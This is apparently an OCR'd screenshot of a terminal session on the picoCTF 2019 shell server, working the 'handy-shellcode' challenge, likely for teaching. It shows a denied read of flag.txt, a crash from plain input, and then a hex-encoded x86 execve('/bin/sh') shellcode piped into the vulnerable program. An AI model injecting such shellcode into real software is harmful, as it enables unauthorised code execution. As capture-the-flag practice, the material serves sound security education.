 preso (dg's X desktop (ops:1)) - VNC Viewer
dgteaching3@pico-2019-shell1: /problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5
dgteaching3... dg@ops: ~/C...
-rw-rw-r-- 1 hacksports hacksports 624 Sep 28 2019 vuln.c
dgteaching3@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a23
4ef5$ cat flag.txt
cat: flag.txt: Permission denied
dgteaching3@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a23
4ef5$ ./vuln
Enter your shellcode:
give flag please
give flag please
Thanks! Executing now...
Segmentation fault (core dumped)
dgteaching3@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a23
4ef5$ echo -e "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x
89\xe1\xb0\x0b\xcd\x80" | ./vuln
Enter your shellcode:
1�Ph//shh/bin��PS��
Thanks! Executing now...
dgteaching3@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a23
4ef5$
dgteaching3@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a23
4ef5$
dgteaching3@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a23
4ef5$ id
uid=54158(dgteaching3) gid=54159(dgteaching3) groups=54159(dgteaching3),1002(competit
ors)
dgteaching3@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a23
4ef5$
dgteaching3@pico-2... 15:46